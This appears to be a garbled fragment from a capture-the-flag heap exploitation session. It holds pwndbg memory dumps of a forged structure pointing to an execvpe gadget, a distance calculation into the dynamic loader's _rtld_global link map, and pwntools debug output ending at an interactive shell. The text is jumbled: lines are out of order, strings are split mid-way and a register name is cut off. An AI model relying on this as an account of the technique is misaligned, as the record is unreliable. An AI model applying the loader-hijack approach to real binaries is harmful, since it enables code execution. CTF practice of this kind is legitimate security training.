 pwndbg> tel 0x555556e73ae0 40
00:0000│ 0x555556e73ae0 ◂— 0x0
01:0008│ 0x555556e73ae8 ◂— 0x421
02:0010│ 0x555556e73af0 ◂— 0x0
... ↓ 2 skipped
05:0028│ 0x555556e73b08 —▸ 0x555556e73ae0 ◂— 0x0
06:0030│ 0x555556e73b10 ◂— 0x0
... ↓ 2 skipped
09:0048│ 0x555556e73b28 —▸ 0x555556e73b38 —▸ 0x7f3f5f429c7e (execvpe+638) ◂— mov rdx, r12
0a:0050│ 0x555556e73b30 ◂— 0x8
0b:0058│ 0x555556e73b38 —▸ 0x7f3f5f429c7e (execvpe+638) ◂— mov rdx, r12
0c:0060│ 0x555556e73b40 ◂— 0x0
... ↓ 21 skipped
22:0110│ 0x555556e73bf0 —▸ 0x555556e73b20 ◂— 0x0
23:0118│ 0x555556e73bf8 ◂— 0x0
24:0120│ 0x555556e73c00 —▸ 0x555556e73b28 —▸ 0x555556e73b38 —▸ 0x7f3f5f429c7e (execvpe+638) ◂— mov rdx, r1
25:0128│ 0x555556e73c08 ◂— 0x0
... ↓ 2 skipped
pwndbg> distance &_rtld_global &(_rtld_global._dl_ns._ns_loaded->l_next->l_next->l_next)
0x7f3f5f56a060->0x7f3f5f535018 is -0x35048 bytes (-0x6a09 words)
pwndbg> x/gx 0x7f3f5f535018
0x7f3f5f535018: 0x0000555556e73ae0
pwndbg>
b'2.Edit\n'
b'3.Show\n'
b'4.Delete\n'
b'>>'
[DEBUG] Sent 0x2 bytes:
[DEBUG] Received 0xd bytes:
b'input index:\n'
b main
', '/tmp/pwneb2p16qk.gdb']
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
x', '/tmp/pwneb2p16qk.gdb'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e
b'30\n'
[*] Switching to interactive mode
$
84 p.sendline(b'30')